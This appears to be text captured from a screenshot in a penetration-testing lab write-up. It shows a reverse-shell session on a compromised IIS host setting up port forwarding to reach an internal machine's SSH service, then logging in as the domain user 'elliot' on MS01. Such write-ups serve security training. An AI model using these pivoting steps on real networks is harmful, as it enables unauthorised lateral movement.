 [xc: C:\windows\system32\inetsrv]: !lfwd 2222 127.0.0.1 22
[xc: C:\windows\system32\inetsrv]: !lsfwd
Active Port Forwarding:
[0] Listening on 192.168.11.6:2222, Traffic redirect to 192.168.11.210 (127.0.0.1:22)
[xc: C:\windows\system32\inetsrv]:
c:\windows\system32\cmd.exe
C:\Users\Administrator\Music>ssh megaairline.local\elliot@127.0.0.1 -p 2222
The authenticity of host '[127.0.0.1]:2222 ([127.0.0.1]:2222)' can't be established.
ECDSA key fingerprint is SHA256:Wg9Kd0eI8iIfQcTlMWpODIAYBFLa1gNM/K86gjDY8FA.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[127.0.0.1]:2222' (ECDSA) to the list of known hosts.
megaairline.local\elliot@127.0.0.1's password:
Microsoft Windows [Version 10.0.17763.1613]
(c) 2018 Microsoft Corporation. All rights reserved.
megaairline\elliot@MS01 C:\Users\elliot>
Microsoft Windows [Version 10.0.17763.1613]
(c) 2018 Microsoft Corporation. All rights reserved.
megaairline\elliot@MS01 C:\Users\elliot>whoami
megaairline\elliot